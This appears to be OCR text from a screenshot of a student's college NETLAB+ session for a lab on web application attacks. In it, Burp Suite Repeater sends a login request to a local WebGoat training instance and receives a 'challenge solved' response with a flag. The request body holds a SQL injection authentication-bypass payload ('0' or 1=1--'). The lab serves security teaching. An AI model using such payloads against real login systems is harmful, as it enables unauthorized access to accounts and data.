 NETLAB+
https://vnetlab3.tccd.edu/lab.cgi
Dashboard Mail - stephanie.ver... Professor Messer's ... NETLAB Virtual Edit... Yuzu Reader: Home C++ Memory Address USAJOBS - Search
TCC Tarrant County College
SUCCESS WITHIN REACH.
Home Reservation Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11132 > Lab 03: Analyzing Types of Web Application Attacks
Time Remaining
0 44
hrs. min.
>_ Topology >_ Content Status Kali pfSense SecOnion WinOS
burp-StartBurp Mozilla Firefox WebGoat - Chromium qterminal 03:38 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://172.17.0.2:8080
Request
Pretty Raw \n Actions
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 172.17.0.2:8080
3 Content-Length: 47
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.17.0.2:8080
9 Referer: http://172.17.0.2:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=
13 Connection: close
14
15 username_login=Larry&password_login=0' or 1=1--
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 13 Nov 2024 21:37:56 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" :
"Congratulations, you solved the challenge. Here is your flag: 2
c3fc55d-6e91-4a2f-964b-c4fd77df643f",
12 "output" : null,
13 "assignment" : "Assignment5",
14 "attemptWasMade" : true
15 }
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done
421 bytes | 232 millis